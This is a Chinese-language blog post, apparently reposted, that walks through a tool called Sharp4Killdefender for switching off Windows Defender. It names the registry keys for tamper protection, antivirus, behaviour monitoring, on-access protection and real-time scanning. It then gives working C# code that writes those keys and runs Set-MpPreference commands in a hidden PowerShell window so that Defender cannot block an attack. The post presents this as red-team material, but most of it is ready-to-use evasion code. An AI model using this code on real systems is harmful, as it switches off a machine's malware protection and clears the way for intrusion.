在渗透测试、红队演习或某些特殊的网络安全操作中,禁用或绕过 Windows Defender 等安全软件可能是攻击者常见的目标之一。Windows Defender 是 Windows 操作系统自带的防病毒软件,它能够提供实时保护,防止恶意软件和其他安全威胁的侵害。虽然 Windows Defender 设计上是为了保护用户的系统免受攻击,但在某些情况下,特别是进行渗透测试时可能需要临时禁用它,以避免 Defender 阻止攻击的执行。
本文将介绍一种思路,利用 PowerShell 和注册表编辑技术,通过修改系统设置关闭 Windows Defender 的多个安全功能,尤其是实时监控和行为监控等关键防护。
0x01 Windows Defender注册表项
大致的思路是通过修改注册表,全面关闭 Windows Defender 的主要功能,包括防病毒、防篡改、实时保护等功能,下面我们进一步展开说明。
1.1 篡改保护
篡改保护是 Windows Defender 的一项重要功能,用于防止恶意程序或用户未经授权修改安全设置。但需要关闭时,可以通过注册表修改 Windows Defender 的各种安全设置,注册表路径如下所示。
计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Defender\Features
此路径下 TamperProtection 键值,如果是1表示启用,用户可通过Windows安全中心图形界面或命令行启用或禁用该功能,执行regedit.exe命令启动注册表编辑器,如下图所示。

这里的键值是0,表示功能被禁用,篡改保护关闭。
1.2 防病毒功能
DisableAntiSpyware 是 Windows 注册表中的一个设置项,用于控制是否启用 Windows Defender 防病毒 功能。主要作用是关闭或启用 Windows 自带的防病毒软件,这样便于用户或企业可以使用第三方防病毒解决方案。可以通过注册表修改 Windows Defender 防病毒功能的各种安全设置,注册表路径如下所示。
计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender
可以通过PowerShell 进行注册表查询读取,具体PS代码如下所示。
Get-ItemProperty -Path "HKLM:\SOFTWARE\Policies\Microsoft\Windows Defender" -Name "DisableAntiSpyware"
如图上所述,当设置为 1 时,Windows Defender Antivirus 的核心服务将被停止,相关的实时保护、病毒扫描、定期保护功能也会被禁用。
1.3 行为监控
行为监控 又称为 Behavior Monitoring,它是 Windows Defender 的一项实时保护功能,用于分析应用程序和进程的行为,检测潜在威胁,也可以通过注册表修改 Windows Defender 行为监控功能的各种安全设置,注册表路径如下所示。
计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time ProtectionDisableBehaviorMonitoring 键值 为1,表示行为监控功能关闭,不再分析和检测恶意行为,如下图所示。

1.4 访问保护
访问保护 又称为 On-Access Protection,是 Windows Defender 的一项核心实时保护功能,在文件被访问或修改时扫描文件以检测威胁,所在的注册表键值路径如下所示。
计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection\DisableOnAccessProtection
键值为1时,表示禁用该功能,文件访问保护功能被关闭,文件在访问时不会进行实时扫描。
1.5 实时扫描
实时扫描(Realtime Scanning)是 Windows Defender 实时保护的重要部分,用于监控系统活动并立即扫描潜在威胁,键名所处于注册表路径如下所示。
计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection\DisableScanOnRealtimeEnable当键值为1时,关闭实时扫描功能,文件或进程的威胁检测会受到限制。
0x02 修改Windows Defender 注册表键值对
我们定义了一个 RegistryEdit 方法,用于修改 Windows 注册表中的指定键值对。如果指定的注册表键不存在,它将创建该键并设置值。如果键已经存在并且值不同,则更新值,具体代码如下所示。
private static void RegistryEdit(string regPath, string name, string value)
{
try
{
using (RegistryKey registryKey = Registry.LocalMachine.OpenSubKey(regPath, RegistryKeyPermissionCheck.ReadWriteSubTree))
{
if (registryKey == null)
{
Registry.LocalMachine.CreateSubKey(regPath).SetValue(name, value, RegistryValueKind.DWord);
}
else if (registryKey.GetValue(name) != value)
{
registryKey.SetValue(name, value, RegistryValueKind.DWord);
}
}
}
catch
{
}
}
上述代码中,通过 Registry.LocalMachine.OpenSubKey 打开指定路径下的注册表项。ReadWriteSubTree 权限表示,可以读写该注册表路径的所有子项。随后,如果指定的注册表项不存在时,使用 Registry.LocalMachine.CreateSubKey(regPath) 创建该路径的注册表项,并使用 SetValue 设置键值对。最后,通过调用 Program.RegistryEdit 方法编辑多个注册表项,包括篡改防护、防病毒功能、行为监控、访问保护和实时扫描,具体代码如下所示。
Program.RegistryEdit("SOFTWARE\\Microsoft\\Windows Defender\\Features", "TamperProtection", "0");
Program.RegistryEdit("SOFTWARE\\Policies\\Microsoft\\Windows Defender", "DisableAntiSpyware", "1");
Program.RegistryEdit("SOFTWARE\\Policies\\Microsoft\\Windows Defender\\Real-Time Protection", "DisableBehaviorMonitoring", "1");
Program.RegistryEdit("SOFTWARE\\Policies\\Microsoft\\Windows Defender\\Real-Time Protection", "DisableOnAccessProtection", "1");
Program.RegistryEdit("SOFTWARE\\Policies\\Microsoft\\Windows Defender\\Real-Time Protection", "DisableScanOnRealtimeEnable", "1");
这段代码通过调用 RegistryEdit 方法,目的是关闭或禁用 Windows Defender 的一些功能。
0x03 检查确认 Windows Defender 配置
3.1 获取 Defender 详细数据
Get-MpPreference -verbose 是一个 PowerShell 命令,主要用于获取 Windows Defender 防病毒设置的详细信息。Get-MpPreference 是 PowerShell 中的一部分,用于查询 Windows Defender 的首选项配置,具体代码如下所示。
Get-MpPreference -verbose
而 -verbose 参数则会输出详细信息,便于管理员查看 Defender 的配置信息,包括实时保护、隔离设置、文件扫描等,如下图所示。

看到这个输出表明,Windows Defender 的实时监控、行为监控、访问保护等功能都已启用。
3.2 再次对 Defender 关键项做设置
如果发现某些配置项为 false 时,则调用PowerShell命令行再次对该项赋值,这是一条兜底的策略,具体如下所示。
while (!process.StandardOutput.EndOfStream)
{
string text = process.StandardOutput.ReadLine();
if (text.StartsWith("DisableRealtimeMonitoring") && text.EndsWith("False"))
{
Program.RunPS("Set-MpPreference -DisableRealtimeMonitoring $true");
}
else if (text.StartsWith("DisableBehaviorMonitoring") && text.EndsWith("False"))
{
Program.RunPS("Set-MpPreference -DisableBehaviorMonitoring $true");
}
}
private static void RunPS(string args)
{
new Process
{
StartInfo = new ProcessStartInfo
{
FileName = "powershell",
Arguments = args,
WindowStyle = ProcessWindowStyle.Hidden,
CreateNoWindow = true
}
}.Start();
}
上述代码的作用是通过 PowerShell 命令来检查并修改 Windows Defender 的配置,然后逐行分析输出,检查是否启用了某些特定的安全功能。比如,是否包含 "DisableRealtimeMonitoring",如果发现为 false 状态,那么会通过调用 RunPS 方法启动一个新的 PowerShell 进程,并运行 Set-MpPreference -DisableRealtimeMonitoring $true 命令来禁用实时监控。运行后, Windows Defender 自动关闭,如下图所示。

0x04 小结
综上,以管理员权限运行Sharp4Killdefender,这样对系统的关键注册表进行修改,修改注册表后,Windows Defender 的核心服务和功能即刻停用,无需重启或手动干预。
 转载
转载
 分享
分享

